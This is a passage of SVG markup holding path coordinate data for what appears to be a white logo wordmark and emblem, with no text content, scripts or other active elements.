<path d="M100.013 9.80394C99.9642 9.90124 99.8791 9.94989 99.7574 9.94989C99.6845 9.94989 99.6115 9.92556 99.5263 9.87691C99.4412 9.82826 99.3318 9.76745 99.2101 9.70664C99.0885 9.64583 98.9304 9.58502 98.7601 9.53637C98.5899 9.48772 98.3831 9.45124 98.1399 9.45124C97.9331 9.45124 97.7507 9.47556 97.5804 9.53637C97.4223 9.58502 97.2764 9.65799 97.1547 9.75529C97.0331 9.85259 96.948 9.94989 96.8872 10.0715C96.8264 10.1931 96.7899 10.3269 96.7899 10.4729C96.7899 10.6553 96.8385 10.8012 96.948 10.9229C97.0453 11.0445 97.1912 11.1418 97.3615 11.2269C97.5318 11.312 97.7264 11.385 97.9331 11.458C98.152 11.5188 98.3709 11.5918 98.602 11.6648C98.8331 11.7377 99.052 11.8229 99.2588 11.9202C99.4777 12.0175 99.6601 12.1269 99.8304 12.2607C100.001 12.3945 100.134 12.5648 100.244 12.7715C100.353 12.9661 100.402 13.2093 100.402 13.4891C100.402 13.8053 100.341 14.1093 100.232 14.3769C100.122 14.6445 99.952 14.8877 99.7209 15.0823C99.502 15.2769 99.2223 15.435 98.8939 15.5566C98.5655 15.6661 98.1885 15.7269 97.7628 15.7269C97.2764 15.7269 96.8385 15.6539 96.4493 15.4958C96.0601 15.3377 95.7196 15.131 95.452 14.8877L95.7439 14.4256C95.7439 14.4256 95.8291 14.3161 95.8777 14.2918C95.9263 14.2553 95.9872 14.2431 96.0723 14.2431C96.1574 14.2431 96.2426 14.2796 96.3399 14.3404C96.4372 14.4012 96.5466 14.4742 96.6682 14.5472C96.802 14.6202 96.9601 14.6931 97.1426 14.7661C97.325 14.8269 97.5682 14.8634 97.848 14.8634C98.0912 14.8634 98.298 14.8269 98.4682 14.7661C98.6507 14.7053 98.7966 14.6202 98.9182 14.5107C99.0399 14.4012 99.125 14.2796 99.1858 14.1458C99.2466 14.012 99.2709 13.8661 99.2709 13.708C99.2709 13.5134 99.2223 13.3553 99.1128 13.2337C99.0034 13.112 98.8696 13.0026 98.6993 12.9175C98.529 12.8323 98.3345 12.7472 98.1155 12.6864C97.8966 12.6134 97.6777 12.5526 97.4466 12.4796C97.2155 12.4066 96.9966 12.3215 96.7777 12.2242C96.5588 12.1269 96.3642 12.0175 96.1939 11.8715C96.0236 11.7256 95.8899 11.5553 95.7804 11.3485C95.671 11.1418 95.6223 10.8864 95.6223 10.5945C95.6223 10.3269 95.6709 10.0715 95.7926 9.82826C95.902 9.58502 96.0601 9.3661 96.2791 9.18367C96.4858 9.00124 96.7412 8.85529 97.0574 8.74583C97.3615 8.63637 97.7142 8.57556 98.1034 8.57556C98.5655 8.57556 98.9669 8.64853 99.3318 8.79448C99.6966 8.94043 100.013 9.13502 100.28 9.39043L100.001 9.84043L100.013 9.80394Z" fill="white"/>
<path d="M104.051 15.7269C103.503 15.7269 103.078 15.5688 102.786 15.2648C102.494 14.9607 102.348 14.5107 102.348 13.9391V9.68234H101.509C101.436 9.68234 101.375 9.65802 101.326 9.62153C101.278 9.57288 101.253 9.51207 101.253 9.41478V8.92829L102.397 8.78234L102.676 6.62964C102.689 6.55667 102.725 6.50802 102.774 6.45937C102.822 6.41072 102.883 6.39856 102.968 6.39856H103.589V8.79451H105.595V9.68234H103.589V13.854C103.589 14.1459 103.662 14.3648 103.795 14.5107C103.941 14.6567 104.124 14.7175 104.343 14.7175C104.464 14.7175 104.586 14.7053 104.671 14.6688C104.768 14.6323 104.841 14.5959 104.914 14.5594C104.987 14.5229 105.036 14.4742 105.084 14.4499C105.133 14.4134 105.17 14.4013 105.206 14.4013C105.267 14.4013 105.328 14.4377 105.376 14.5229L105.729 15.1067C105.522 15.3013 105.267 15.4594 104.963 15.5688C104.671 15.6783 104.355 15.7391 104.039 15.7391" fill="white"/>
<path d="M106.094 8.66072H107.055C107.152 8.66072 107.237 8.68505 107.298 8.73369C107.359 8.78234 107.407 8.84315 107.432 8.91613L108.757 13.3918C108.794 13.5499 108.83 13.708 108.867 13.8661C108.903 14.0242 108.928 14.1702 108.952 14.3283C108.988 14.1823 109.025 14.0242 109.074 13.8661C109.122 13.708 109.171 13.5499 109.22 13.3918L110.691 8.8918C110.715 8.81883 110.752 8.77018 110.813 8.72153C110.874 8.67288 110.947 8.64856 111.02 8.64856H111.555C111.652 8.64856 111.725 8.67288 111.786 8.72153C111.847 8.77018 111.883 8.83099 111.907 8.8918L113.343 13.3918C113.391 13.5499 113.428 13.708 113.476 13.8661C113.513 14.0242 113.561 14.1702 113.598 14.3283C113.622 14.1823 113.659 14.0242 113.695 13.8661C113.732 13.708 113.768 13.5499 113.805 13.3918L115.167 8.91613C115.191 8.84315 115.228 8.78234 115.301 8.73369C115.361 8.68505 115.434 8.66072 115.532 8.66072H116.456L114.206 15.6175H113.233C113.111 15.6175 113.026 15.5445 112.99 15.3864L111.457 10.6675C111.421 10.558 111.397 10.4607 111.372 10.3513C111.348 10.2418 111.324 10.1323 111.299 10.035C111.275 10.1445 111.251 10.2418 111.226 10.3513C111.202 10.4607 111.178 10.5702 111.141 10.6796L109.572 15.3864C109.536 15.5445 109.438 15.6175 109.305 15.6175H108.38L106.13 8.66072H106.094Z" fill="white"/>
<path d="M120.555 14.754C121.236 14.754 121.759 14.5229 122.099 14.0607C122.44 13.5986 122.61 12.954 122.61 12.1391C122.61 11.3242 122.44 10.6675 122.099 10.2053C121.759 9.74316 121.248 9.51208 120.555 9.51208C120.202 9.51208 119.898 9.57289 119.643 9.69451C119.387 9.81613 119.168 9.9864 118.998 10.2053C118.828 10.4242 118.694 10.704 118.609 11.0324C118.524 11.3607 118.475 11.7256 118.475 12.1391C118.475 12.9661 118.645 13.6107 118.986 14.0607C119.326 14.5229 119.849 14.754 120.543 14.754M120.543 8.55127C121.053 8.55127 121.503 8.6364 121.917 8.80667C122.318 8.97695 122.671 9.22019 122.963 9.52424C123.255 9.84046 123.474 10.2175 123.62 10.6553C123.778 11.0932 123.851 11.5918 123.851 12.1391C123.851 12.6864 123.778 13.1851 123.62 13.6229C123.461 14.0607 123.243 14.4378 122.963 14.754C122.671 15.0702 122.33 15.3013 121.917 15.4715C121.503 15.6418 121.053 15.7269 120.543 15.7269C120.032 15.7269 119.57 15.6418 119.156 15.4715C118.743 15.3013 118.402 15.0702 118.11 14.754C117.818 14.4378 117.599 14.0729 117.453 13.6229C117.295 13.1851 117.222 12.6864 117.222 12.1391C117.222 11.5918 117.295 11.1053 117.453 10.6553C117.611 10.2175 117.83 9.84046 118.11 9.52424C118.402 9.20803 118.743 8.97695 119.156 8.80667C119.57 8.6364 120.032 8.55127 120.543 8.55127Z" fill="white"/>
<path d="M52.1791 21.127V22.2094H47.448V25.481H51.2791V26.527H47.448V29.8837H52.1912L52.1791 30.9661H46.1223V21.127H52.1791Z" fill="white"/>
<path d="M56.4115 30.0782C56.8128 30.0782 57.1655 29.9809 57.4696 29.7985C57.7736 29.6161 58.0412 29.3607 58.2966 29.0201V25.6634C58.0655 25.3593 57.8223 25.1525 57.5547 25.0309C57.2872 24.9093 56.9953 24.8485 56.6669 24.8485C56.0223 24.8485 55.5236 25.0796 55.1709 25.5417C54.8182 26.0039 54.648 26.6606 54.648 27.5242C54.648 27.9742 54.6845 28.3634 54.7696 28.6917C54.8426 29.0079 54.9642 29.2755 55.1101 29.4823C55.2561 29.689 55.4507 29.8471 55.6696 29.9444C55.8885 30.0417 56.1439 30.0904 56.4115 30.0904M58.7831 30.9782C58.6128 30.9782 58.5034 30.8931 58.4547 30.7228L58.3453 29.8836C58.0534 30.2485 57.7128 30.5282 57.3236 30.7471C56.9466 30.9661 56.5088 31.0755 56.0101 31.0755C55.6088 31.0755 55.2561 31.0025 54.9277 30.8444C54.5993 30.6863 54.3196 30.4674 54.1007 30.1634C53.8696 29.8715 53.6993 29.4944 53.5777 29.0566C53.4561 28.6188 53.3953 28.0958 53.3953 27.5242C53.3953 27.0134 53.4682 26.539 53.602 26.089C53.7358 25.6512 53.9304 25.262 54.198 24.9458C54.4534 24.6174 54.7696 24.362 55.1466 24.1796C55.5236 23.9971 55.9372 23.8998 56.4115 23.8998C56.8372 23.8998 57.202 23.9728 57.5061 24.1188C57.8101 24.2647 58.0777 24.4593 58.3209 24.7269V20.8715H59.5493V30.9904H58.8196L58.7831 30.9782Z" fill="white"/>
<path d="M62.602 24.0093V28.4485C62.602 28.9714 62.7237 29.385 62.9669 29.6768C63.2102 29.9687 63.575 30.1147 64.0737 30.1147C64.4264 30.1147 64.7669 30.0295 65.0831 29.8593C65.3993 29.689 65.6912 29.4579 65.9588 29.1539V24.0214H67.1872V30.9782H66.4575C66.2872 30.9782 66.1777 30.8931 66.1291 30.7228L66.0318 29.9809C65.7277 30.3093 65.3872 30.589 65.0223 30.7836C64.6453 30.9904 64.2196 31.0877 63.7331 31.0877C63.3561 31.0877 63.0156 31.0268 62.7237 30.9052C62.4318 30.7836 62.1885 30.6012 61.9939 30.3701C61.7993 30.139 61.6534 29.8593 61.5561 29.5431C61.4588 29.2147 61.4102 28.862 61.4102 28.4606V24.0214H62.6385L62.602 24.0093Z" fill="white"/>
<path d="M70.3373 20.8593V26.8188H70.6535C70.7508 26.8188 70.8238 26.8066 70.8846 26.7823C70.9454 26.758 71.0062 26.7093 71.0792 26.6242L73.2805 24.2647C73.3413 24.1918 73.4143 24.131 73.4873 24.0823C73.5602 24.0337 73.6575 24.0215 73.767 24.0215H74.8738L72.3075 26.7458C72.1859 26.9039 72.0521 27.0255 71.9062 27.1107C71.9913 27.1715 72.0643 27.2323 72.1251 27.3053C72.1859 27.3783 72.2589 27.4512 72.3197 27.5485L75.044 30.9782H73.9494C73.84 30.9782 73.7548 30.9661 73.6819 30.9296C73.6089 30.8931 73.5359 30.8323 73.4873 30.735L71.2008 27.8891C71.1278 27.7918 71.067 27.731 70.994 27.6945C70.9332 27.6701 70.8238 27.6458 70.69 27.6458H70.3373V30.9661H69.1089V20.8472H70.3373V20.8593Z" fill="white"/>
<path d="M77.8899 30.2242C78.1089 30.2242 78.3035 30.1999 78.4737 30.1634C78.6562 30.1148 78.8264 30.054 78.9845 29.981C79.1426 29.8958 79.2886 29.7986 79.4345 29.6891C79.5805 29.5796 79.7143 29.4458 79.8602 29.2999V27.8526C79.3008 27.8648 78.8143 27.9134 78.4251 27.9864C78.0237 28.0594 77.7075 28.1567 77.4521 28.2661C77.1967 28.3756 77.0264 28.5215 76.9048 28.6675C76.7953 28.8256 76.7345 28.9958 76.7345 29.1904C76.7345 29.385 76.7589 29.531 76.8197 29.6648C76.8805 29.7986 76.9656 29.908 77.0629 29.9931C77.1602 30.0783 77.2818 30.1391 77.4278 30.1756C77.5616 30.2121 77.7197 30.2364 77.8778 30.2364M80.5048 30.9904C80.3832 30.9904 80.2981 30.9661 80.2251 30.9296C80.1643 30.8931 80.1156 30.8202 80.0791 30.6986L79.9453 30.0418C79.7629 30.2121 79.5805 30.358 79.4102 30.4796C79.2278 30.6134 79.0453 30.7229 78.8629 30.808C78.6683 30.8931 78.4737 30.9661 78.2548 31.0148C78.0359 31.0634 77.7926 31.0877 77.5251 31.0877C77.2575 31.0877 77.0021 31.0513 76.7589 30.9783C76.5156 30.9053 76.3089 30.7837 76.1386 30.6377C75.9562 30.4918 75.8224 30.2972 75.7129 30.0661C75.6156 29.835 75.5548 29.5553 75.5548 29.2513C75.5548 28.9715 75.6278 28.7161 75.7859 28.4607C75.9318 28.2053 76.1872 27.9864 76.5156 27.7796C76.8562 27.585 77.294 27.4269 77.8413 27.2931C78.3886 27.1594 79.0575 27.0986 79.848 27.0742V26.5269C79.848 25.9918 79.7264 25.5783 79.4954 25.2986C79.2643 25.0188 78.9237 24.885 78.4737 24.885C78.1697 24.885 77.9143 24.9215 77.7197 24.9945C77.5129 25.0675 77.3426 25.1526 77.1967 25.2499C77.0508 25.3472 76.917 25.4323 76.8075 25.5053C76.6981 25.5783 76.5886 25.6148 76.4913 25.6148C76.4062 25.6148 76.3332 25.5904 76.2724 25.554C76.2116 25.5053 76.1629 25.4567 76.1264 25.3958L75.9075 25.0067C76.2967 24.6296 76.7102 24.3621 77.1481 24.1796C77.5859 23.9972 78.0845 23.8999 78.6197 23.8999C79.0089 23.8999 79.3494 23.9607 79.6535 24.0945C79.9575 24.2283 80.2129 24.3986 80.4197 24.6296C80.6264 24.8607 80.7845 25.1404 80.894 25.4567C81.0035 25.785 81.0521 26.1377 81.0521 26.5269V30.9783H80.5048V30.9904Z" fill="white"/>
<path d="M87.7535 25.2499C87.7535 25.2499 87.6805 25.3351 87.644 25.3715C87.6075 25.3959 87.5589 25.408 87.498 25.408C87.4251 25.408 87.3521 25.3837 87.267 25.3229C87.1818 25.2621 87.0845 25.2013 86.9629 25.1405C86.8413 25.0675 86.6953 25.0067 86.5129 24.958C86.3305 24.8972 86.1237 24.8729 85.8683 24.8729C85.5278 24.8729 85.2237 24.9337 84.9683 25.0553C84.7008 25.1769 84.494 25.3472 84.3116 25.5783C84.1291 25.8094 84.0075 26.0891 83.9102 26.4053C83.8251 26.7337 83.7764 27.0986 83.7764 27.4999C83.7764 27.9013 83.8251 28.2905 83.9224 28.6188C84.0197 28.9472 84.1535 29.2269 84.3359 29.4459C84.5062 29.6648 84.7251 29.835 84.9805 29.9567C85.2237 30.0783 85.5035 30.1269 85.8197 30.1269C86.1359 30.1269 86.367 30.0905 86.5494 30.0175C86.744 29.9445 86.9021 29.8715 87.0237 29.7864C87.1453 29.7013 87.2548 29.6161 87.3399 29.5553C87.4251 29.4823 87.5102 29.4459 87.5953 29.4459C87.6926 29.4459 87.7778 29.4823 87.8264 29.5675L88.167 30.0175C88.021 30.1999 87.8386 30.3702 87.6562 30.504C87.4616 30.6378 87.2548 30.7472 87.0359 30.8323C86.817 30.9175 86.5859 30.9905 86.3426 31.0269C86.0994 31.0634 85.8562 31.0878 85.6008 31.0878C85.1629 31.0878 84.7616 31.0026 84.3845 30.8445C84.0075 30.6864 83.6913 30.4553 83.4116 30.1513C83.1318 29.8472 82.9251 29.4702 82.767 29.0323C82.6089 28.5823 82.5359 28.0837 82.5359 27.5121C82.5359 27.0013 82.6089 26.5148 82.7548 26.0769C82.9008 25.6391 83.1075 25.2621 83.3872 24.9459C83.667 24.6296 84.0075 24.3742 84.4089 24.204C84.8102 24.0215 85.2845 23.9364 85.8075 23.9364C86.294 23.9364 86.7318 24.0094 87.1089 24.1675C87.4859 24.3256 87.8143 24.5445 88.1062 24.8364L87.7778 25.2742L87.7535 25.2499Z" fill="white"/>
<path d="M91.0128 21.8323C91.0128 21.9539 90.9885 22.0634 90.9399 22.1607C90.8912 22.258 90.8304 22.3553 90.7453 22.4404C90.6601 22.5255 90.575 22.5864 90.4655 22.635C90.3561 22.6836 90.2466 22.708 90.125 22.708C90.0034 22.708 89.8939 22.6836 89.7966 22.635C89.6872 22.5864 89.602 22.5255 89.5291 22.4404C89.4561 22.3553 89.3953 22.2701 89.3466 22.1607C89.298 22.0634 89.2736 21.9418 89.2736 21.8323C89.2736 21.7228 89.298 21.6012 89.3466 21.4918C89.3953 21.3823 89.4561 21.285 89.5291 21.212C89.602 21.1269 89.6993 21.0661 89.7966 21.0174C89.8939 20.9688 90.0034 20.9445 90.125 20.9445C90.2466 20.9445 90.3561 20.9688 90.4655 21.0174C90.575 21.0661 90.6601 21.1269 90.7453 21.212C90.8304 21.2972 90.8912 21.3823 90.9399 21.4918C90.9885 21.6012 91.0128 21.7107 91.0128 21.8323ZM90.7574 24.0215V31.4891C90.7574 31.7688 90.7209 32.0242 90.648 32.2674C90.575 32.5107 90.4534 32.7174 90.2953 32.8999C90.1372 33.0823 89.9304 33.2161 89.675 33.3255C89.4196 33.4228 89.1277 33.4836 88.775 33.4836C88.6291 33.4836 88.4953 33.4836 88.3736 33.4472C88.252 33.4228 88.1304 33.3864 88.0088 33.3499L88.0574 32.6931C88.0574 32.6931 88.0818 32.6201 88.1061 32.5958C88.1304 32.5715 88.1547 32.5593 88.1912 32.5593C88.2277 32.5593 88.2764 32.5593 88.3372 32.5593C88.398 32.5593 88.4709 32.5593 88.5561 32.5593C88.9088 32.5593 89.1642 32.4742 89.3223 32.3039C89.4682 32.1336 89.5534 31.8661 89.5534 31.5012V24.0336H90.7818L90.7574 24.0215Z" fill="white"/>
<path d="M94.0656 30.9661H92.8494V24.0093H94.0656V30.9661ZM94.3332 21.8201C94.3332 21.9418 94.3089 22.0512 94.2602 22.1485C94.2116 22.258 94.1507 22.3431 94.0656 22.4282C93.9805 22.5134 93.8953 22.5742 93.7859 22.6107C93.6764 22.6593 93.567 22.6836 93.4453 22.6836C93.3237 22.6836 93.2143 22.6593 93.117 22.6107C93.0197 22.562 92.9224 22.5012 92.8494 22.4282C92.7764 22.3431 92.7156 22.258 92.667 22.1485C92.6183 22.0512 92.594 21.9296 92.594 21.8201C92.594 21.7107 92.6183 21.5891 92.667 21.4796C92.7156 21.3701 92.7764 21.2728 92.8494 21.1999C92.9345 21.1147 93.0197 21.0539 93.117 21.0174C93.2143 20.9688 93.3237 20.9445 93.4453 20.9445C93.567 20.9445 93.6764 20.9688 93.7859 21.0174C93.8953 21.0661 93.9926 21.1269 94.0656 21.1999C94.1507 21.285 94.2116 21.3701 94.2602 21.4796C94.3089 21.5891 94.3332 21.6985 94.3332 21.8201Z" fill="white"/>
<path d="M100.876 30.9661H99.6602V24.0093H100.876V30.9661ZM101.144 21.8201C101.144 21.9418 101.12 22.0512 101.071 22.1485C101.022 22.258 100.962 22.3431 100.876 22.4282C100.791 22.5134 100.706 22.5742 100.597 22.6107C100.487 22.6593 100.378 22.6836 100.256 22.6836C100.135 22.6836 100.025 22.6593 99.9278 22.6107C99.8305 22.562 99.7332 22.5012 99.6602 22.4282C99.5872 22.3431 99.5264 22.258 99.4778 22.1485C99.4291 22.0512 99.4048 21.9296 99.4048 21.8201C99.4048 21.7107 99.4291 21.5891 99.4778 21.4796C99.5264 21.3701 99.5872 21.2728 99.6602 21.1999C99.7453 21.1147 99.8305 21.0539 99.9278 21.0174C100.025 20.9688 100.135 20.9445 100.256 20.9445C100.378 20.9445 100.487 20.9688 100.597 21.0174C100.706 21.0661 100.803 21.1269 100.876 21.1999C100.962 21.285 101.022 21.3701 101.071 21.4796C101.12 21.5891 101.144 21.6985 101.144 21.8201Z" fill="white"/>
<path d="M107.517 21.139C107.517 21.139 107.59 21.1512 107.626 21.1755C107.663 21.1877 107.687 21.212 107.724 21.2485C107.76 21.2728 107.785 21.3215 107.833 21.358L113.525 28.7647C113.525 28.6431 113.513 28.5336 113.501 28.4242C113.501 28.3147 113.501 28.2053 113.501 28.108V21.139H114.668V30.9782H113.999C113.89 30.9782 113.805 30.9661 113.732 30.9174C113.659 30.8809 113.586 30.8201 113.525 30.735L107.833 23.3282C107.833 23.4377 107.845 23.5593 107.858 23.6688C107.858 23.7782 107.858 23.8755 107.858 23.9728V30.9782H106.69V21.139H107.383C107.383 21.139 107.493 21.139 107.529 21.139" fill="white"/>
<path d="M118.682 30.2242C118.901 30.2242 119.095 30.1999 119.266 30.1634C119.448 30.1148 119.618 30.054 119.776 29.981C119.935 29.8958 120.08 29.7986 120.226 29.6891C120.372 29.5796 120.506 29.4458 120.652 29.2999V27.8526C120.093 27.8648 119.606 27.9134 119.217 27.9864C118.816 28.0594 118.499 28.1567 118.244 28.2661C117.989 28.3756 117.818 28.5215 117.697 28.6675C117.587 28.8256 117.526 28.9958 117.526 29.1904C117.526 29.385 117.551 29.531 117.612 29.6648C117.672 29.7986 117.757 29.908 117.855 29.9931C117.952 30.0783 118.074 30.1391 118.22 30.1756C118.353 30.2121 118.512 30.2364 118.67 30.2364M121.297 30.9904C121.175 30.9904 121.09 30.9661 121.017 30.9296C120.956 30.8931 120.907 30.8202 120.871 30.6986L120.737 30.0418C120.555 30.2121 120.372 30.358 120.202 30.4796C120.02 30.6134 119.837 30.7229 119.655 30.808C119.46 30.8931 119.266 30.9661 119.047 31.0148C118.828 31.0634 118.585 31.0877 118.317 31.0877C118.049 31.0877 117.794 31.0513 117.551 30.9783C117.307 30.9053 117.101 30.7837 116.93 30.6377C116.748 30.4918 116.614 30.2972 116.505 30.0661C116.407 29.835 116.347 29.5553 116.347 29.2513C116.347 28.9715 116.42 28.7161 116.578 28.4607C116.724 28.2053 116.979 27.9864 117.307 27.7796C117.648 27.585 118.086 27.4269 118.633 27.2931C119.18 27.1594 119.849 27.0986 120.64 27.0742V26.5269C120.64 25.9918 120.518 25.5783 120.287 25.2986C120.056 25.0188 119.716 24.885 119.266 24.885C118.962 24.885 118.706 24.9215 118.512 24.9945C118.305 25.0675 118.135 25.1526 117.989 25.2499C117.843 25.3472 117.709 25.4323 117.599 25.5053C117.49 25.5783 117.38 25.6148 117.283 25.6148C117.198 25.6148 117.125 25.5904 117.064 25.554C117.003 25.5053 116.955 25.4567 116.918 25.3958L116.699 25.0067C117.089 24.6296 117.502 24.3621 117.94 24.1796C118.378 23.9972 118.876 23.8999 119.412 23.8999C119.801 23.8999 120.141 23.9607 120.445 24.0945C120.749 24.2283 121.005 24.3986 121.212 24.6296C121.418 24.8607 121.576 25.1404 121.686 25.4567C121.795 25.785 121.844 26.1377 121.844 26.5269V30.9783H121.297V30.9904Z" fill="white"/>
<path d="M124.86 24.0093V28.4485C124.86 28.9714 124.982 29.385 125.225 29.6768C125.468 29.9687 125.833 30.1147 126.332 30.1147C126.684 30.1147 127.025 30.0295 127.341 29.8593C127.657 29.689 127.949 29.4579 128.217 29.1539V24.0214H129.445V30.9782H128.716C128.545 30.9782 128.436 30.8931 128.387 30.7228L128.29 29.9809C127.986 30.3093 127.645 30.589 127.268 30.7836C126.891 30.9904 126.466 31.0877 125.979 31.0877C125.602 31.0877 125.262 31.0268 124.97 30.9052C124.678 30.7836 124.435 30.6012 124.24 30.3701C124.045 30.139 123.899 29.8593 123.802 29.5431C123.705 29.2147 123.656 28.862 123.656 28.4606V24.0214H124.885L124.86 24.0093Z" fill="white"/>
<path d="M132.595 20.8593V26.8188H132.912C133.009 26.8188 133.082 26.8066 133.143 26.7823C133.203 26.758 133.264 26.7093 133.337 26.6242L135.539 24.2647C135.599 24.1918 135.672 24.131 135.745 24.0823C135.818 24.0337 135.916 24.0215 136.025 24.0215H137.132L134.566 26.7458C134.444 26.9039 134.31 27.0255 134.164 27.1107C134.249 27.1715 134.322 27.2323 134.383 27.3053C134.444 27.3783 134.517 27.4512 134.578 27.5485L137.302 30.9782H136.207C136.098 30.9782 136.013 30.9661 135.94 30.9296C135.867 30.8931 135.806 30.8323 135.745 30.735L133.459 27.8891C133.386 27.7918 133.325 27.731 133.252 27.6945C133.191 27.6701 133.082 27.6458 132.948 27.6458H132.595V30.9661H131.367V20.8472H132.595V20.8593Z" fill="white"/>
<path d="M139.637 30.9661H138.421V24.0093H139.637V30.9661ZM139.905 21.8201C139.905 21.9418 139.88 22.0512 139.832 22.1485C139.783 22.258 139.722 22.3431 139.637 22.4282C139.552 22.5134 139.467 22.5742 139.357 22.6107C139.248 22.6593 139.138 22.6836 139.017 22.6836C138.895 22.6836 138.786 22.6593 138.688 22.6107C138.591 22.562 138.494 22.5012 138.421 22.4282C138.348 22.3431 138.287 22.258 138.238 22.1485C138.19 22.0512 138.166 21.9296 138.166 21.8201C138.166 21.7107 138.19 21.5891 138.238 21.4796C138.287 21.3701 138.348 21.2728 138.421 21.1999C138.506 21.1147 138.591 21.0539 138.688 21.0174C138.786 20.9688 138.895 20.9445 139.017 20.9445C139.138 20.9445 139.248 20.9688 139.357 21.0174C139.467 21.0661 139.564 21.1269 139.637 21.1999C139.722 21.285 139.783 21.3701 139.832 21.4796C139.88 21.5891 139.905 21.6985 139.905 21.8201Z" fill="white"/>
<path d="M51.121 12.4066C51.1696 12.5282 51.2183 12.6498 51.2669 12.7714C51.3156 12.6498 51.3642 12.5282 51.4129 12.4066C51.4615 12.285 51.5223 12.1755 51.571 12.066L54.9034 6.02144C54.9642 5.91198 55.0129 5.85117 55.0859 5.82685C55.1467 5.80252 55.244 5.79036 55.3656 5.79036H56.3507V15.6295H55.1832V8.39306C55.1832 8.29577 55.1832 8.19847 55.1832 8.08901C55.1832 7.97955 55.1832 7.87009 55.2075 7.74847L51.8386 13.9025C51.7291 14.1093 51.571 14.2187 51.3642 14.2187H51.1696C50.9507 14.2187 50.7926 14.1093 50.6832 13.9025L47.2413 7.72414C47.2534 7.84577 47.2656 7.95522 47.2656 8.07685C47.2656 8.18631 47.2656 8.29577 47.2656 8.39306V15.6295H46.098V5.7782H47.0832C47.2048 5.7782 47.2899 5.7782 47.3629 5.81468C47.4237 5.83901 47.4845 5.89982 47.5453 6.00928L50.9386 12.066C50.9994 12.1755 51.048 12.2971 51.0967 12.4066" fill="white"/>
<path d="M22.175 4.18518C22.0534 4.22167 21.9074 4.18518 21.798 4.12437C21.5912 4.00275 21.8223 3.38248 22.2358 3.13923C22.5277 3.6014 22.4426 4.11221 22.1872 4.18518M24.8993 39.2244C25.252 39.2244 25.5561 39.1757 25.8115 39.0784C25.8115 39.2 25.7264 39.4433 25.5318 39.6622C25.4101 39.8082 25.1912 39.9784 24.8993 39.9784C24.2912 39.9784 23.5615 39.3703 22.8926 38.5676C23.3791 38.8717 24.1696 39.2244 24.8993 39.2244ZM16.6777 39.9784C16.3858 39.9784 16.1669 39.8082 16.0453 39.6622C15.8507 39.4433 15.7777 39.2 15.7655 39.0784C16.0331 39.1757 16.3372 39.2244 16.6777 39.2244C17.4074 39.2244 18.2101 38.8717 18.6845 38.5676C18.0155 39.3582 17.2737 39.9784 16.6777 39.9784ZM19.7669 4.12437C19.6574 4.18518 19.4993 4.22167 19.3899 4.18518C19.1223 4.11221 19.0493 3.6014 19.3412 3.13923C19.7547 3.39464 19.9858 4.00275 19.7791 4.12437M37.4385 20.3487C37.8399 20.4095 38.2412 20.446 38.6426 20.446C39.5061 20.446 40.2237 20.3 40.6007 20.1663L40.8439 20.0811L40.7466 19.85C40.4547 19.1203 39.6277 18.3663 38.3507 17.6122C38.825 17.5392 39.2264 17.4176 39.5547 17.2838C40.1993 17.0041 40.5885 16.5906 40.698 16.0555C40.7223 15.9338 40.7345 15.6055 40.7345 15.6055C40.7345 15.6055 40.4669 15.7271 40.3453 15.7757C40.102 15.8973 39.2385 16.019 37.5723 16.019C37.4264 16.019 37.2804 16.019 37.1345 16.019C37.8642 15.873 38.4723 15.7027 38.9831 15.4838C39.8223 15.1433 40.3453 14.7176 40.8561 14.3163C40.9291 14.2555 41.1236 14.0852 41.1236 14.0852C41.1236 14.0852 40.9047 13.9514 40.8196 13.9149C40.248 13.6109 39.5304 13.3068 38.4358 13.0879C38.7277 12.9176 38.9709 12.7473 39.1899 12.5771C39.6034 12.2487 40.1507 11.7257 40.0047 10.9595C39.9926 10.8622 39.8953 10.619 39.8953 10.619C39.8953 10.619 39.7007 10.7527 39.6155 10.8014C39.348 10.9838 38.6182 11.3609 36.7453 12.0784C37.7061 11.4703 38.9101 10.546 39.3845 9.50005C39.4088 9.42707 39.4939 9.23248 39.4939 9.23248C39.4939 9.23248 38.9831 9.07437 38.4236 9.07437C38.0709 9.07437 37.6453 9.11086 37.1709 9.19599C37.2561 9.09869 37.3412 9.0014 37.402 8.91626C37.8885 8.27167 37.998 7.71221 37.7304 7.12842C37.6818 7.03113 37.4993 6.83653 37.4993 6.83653C37.4993 6.83653 37.3655 7.0068 37.3047 7.09194C37.098 7.38383 36.648 7.76086 35.9912 8.22302C36.5385 7.57842 36.8912 6.88518 37.0372 5.99734C37.0493 5.93653 37.0737 5.72977 37.0737 5.72977C37.0737 5.72977 36.8304 5.69329 36.6115 5.69329C35.8453 5.69329 34.9331 5.93653 34.0574 6.36221C34.6291 5.7541 35.1764 4.89059 35.3709 4.2095C35.3953 4.12437 35.4439 3.89329 35.4439 3.89329C35.4439 3.89329 35.225 3.89329 35.1155 3.89329C33.7412 4.01491 32.3061 4.46491 30.8345 5.25545C29.5574 5.93653 28.5237 6.72707 27.8912 7.27437C26.1277 8.78248 25.1791 10.7771 25.4831 12.3582C25.6047 13.0027 25.9818 13.8298 27.0399 14.4257L27.0642 14.596C27.125 15.0825 27.0399 15.5811 26.8574 15.8609C26.4682 16.4446 25.702 16.5541 24.8993 16.5663L24.8507 16.4568C24.3034 15.2406 23.9507 13.8541 23.8899 13.1609V13.1122C23.9628 13.0757 24.0358 13.0271 24.0966 12.9784L24.2182 12.869L24.1574 12.7109C23.9628 12.1392 24.0845 11.2392 24.2182 10.3757C24.3764 9.26896 24.5466 8.12572 24.0966 7.38383C24.2791 7.27437 24.425 7.12842 24.5223 6.95815C24.6926 6.62977 24.6804 6.25275 24.4615 5.92437L24.3277 5.71761L24.1209 5.8514C24.1209 5.8514 24.0723 5.87572 24.0601 5.88788C24.0723 5.8514 24.0845 5.81491 24.0845 5.79059C24.1331 5.48653 23.9872 5.17032 23.7196 5.01221L23.598 4.93923L23.4764 5.01221C23.3791 5.07302 23.2574 5.12167 23.1115 5.14599C23.3791 4.5014 23.8047 3.88113 24.1939 3.3095C24.4493 2.93248 24.6804 2.59194 24.875 2.2514L25.1182 1.8014C25.1182 1.8014 24.6561 1.94734 24.2061 1.94734C23.8412 1.97167 23.4277 1.99599 23.2088 2.27572C23.1966 2.30005 23.1723 2.32437 23.1723 2.34869C23.0872 2.31221 22.9899 2.27572 22.8926 2.27572C22.7345 2.27572 22.5764 2.33653 22.4426 2.44599C22.3818 2.12977 22.0169 1.89869 21.6034 1.89869C21.6034 1.52167 21.3237 1.19329 21.1291 0.962207C21.0682 0.889234 20.7885 0.512207 20.7885 0.512207C20.7885 0.512207 20.4966 0.889234 20.448 0.962207C20.2655 1.18113 19.9858 1.5095 19.9737 1.89869C19.5601 1.89869 19.1953 2.12977 